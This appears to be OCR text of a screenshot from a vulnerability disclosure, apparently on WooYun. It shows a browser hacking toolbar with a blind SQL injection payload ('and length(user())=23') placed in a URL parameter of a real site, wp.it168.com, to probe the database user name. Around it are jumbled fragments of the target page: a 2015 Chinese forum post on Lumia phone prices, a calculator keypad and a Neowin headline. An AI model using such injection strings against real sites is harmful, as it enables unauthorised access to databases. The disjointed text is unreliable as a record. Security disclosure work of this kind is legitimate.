 Load URL
http://wp.it168.com/plugin.php?fid=&filter=1&id=waterfall:threads&loads=1&orderby=1&page=&typeid=1) and length(user())=23 and (1=1
-
Split URL
+
Execute
Enable Post data
Enable Referrer
微软Lumia435/532/535巴西价格披露
在微软还没有公布新一代旗舰智能手机情况下，微软最几个月一直依靠低端WP智能手机新产品独撑大局。这些低端 ...
0喜爱 1127查看 17回复
洋芋馒头 于 2015-01-24 18:15 分享在 新闻
Standard
123
7 8 9
4 5 6
1 2 3
0
Neowin
Windows 10 Build 9926计算器程序焕然一新
www.wooyun.org